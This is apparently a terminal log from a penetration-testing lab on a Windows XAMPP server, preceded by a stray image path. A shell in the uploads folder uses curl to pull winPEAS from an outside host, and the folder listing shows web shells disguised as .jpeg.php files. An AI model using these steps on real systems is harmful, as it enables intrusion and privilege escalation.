 C:\xampp\htdocs\resources\uploads>curl http://10.50.102.187/winPEASx64_ofs.exe -o C:\xampp\htdocs\resources\uploads\sardarji-win.exe
curl http://10.50.102.187/winPEASx64_ofs.exe -o C:\xampp\htdocs\resources\uploads\sardarji-win.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  124k  100  124k    0     0   124k      0  0:00:01 --:--:--  0:00:01  156k
C:\xampp\htdocs\resources\uploads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A041-2802
 Directory of C:\xampp\htdocs\resources\uploads
20/01/2024  19:42    <DIR>          .
20/01/2024  19:42    <DIR>          ..
20/01/2024  16:32         2,473,366 2.jpeg.php
20/01/2024  18:28         2,473,459 2v.jpeg.php
20/01/2024  16:54           243,233 dragon.jpeg.php
20/01/2024  19:42           127,574 sardarji-win.exe
20/01/2024  18:21           243,233 shell-sardarji.jpeg.php
               5 File(s)      5,560,865 bytes
               2 Dir(s)   6,924,816,384 bytes free
C:\xampp\htdocs\resources\uploads>